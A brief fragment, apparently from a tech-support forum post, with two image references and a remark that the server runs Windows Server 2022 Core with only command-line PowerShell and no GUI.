

but it’s a server 2022 Core thus no GUI but Command Line Powershell is available
.